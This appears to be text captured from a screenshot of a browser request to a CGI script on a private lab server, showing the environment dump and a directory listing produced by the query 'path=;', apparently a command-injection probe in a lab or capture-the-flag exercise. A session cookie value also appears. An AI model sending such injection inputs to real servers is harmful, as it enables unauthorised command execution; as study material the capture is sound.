 Inseguro 10.227.243.188:5002/cgi-bin/list.cgi?path=;
SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at 10.227.243.188 Port 5002
UNIQUE_ID=ZwVNhAqSAQIAAAAIs5IAAABN
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
HTTP_HOST=10.227.243.188:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=;
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=39242
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=pt-PT,pt;q=0.9,zh-CN;q=0.8,zh;q=0.7,en;q=0.6,gl;q=0.5
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=172.29.128.4
SERVER_NAME=10.227.243.188
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=;
SERVER_ADDR=10.146.1.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=551318fe-92d0-4b7c-9530-e03d6297d100.j5gboX8sASDErGmupkTIo3WKn_k
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=
ls -al ;
total 28
drwxr-xr-x 1 root root 4096 Oct  8 14:36 .
drwxr-xr-x 1 root root 4096 Oct  8 14:35 ..
-rwxr-xr-x 1 root root 2292 Oct  7 12:49 list.cgi
-rwxr-xr-x 1 root root 5825 Oct  7 12:49 logo.cgi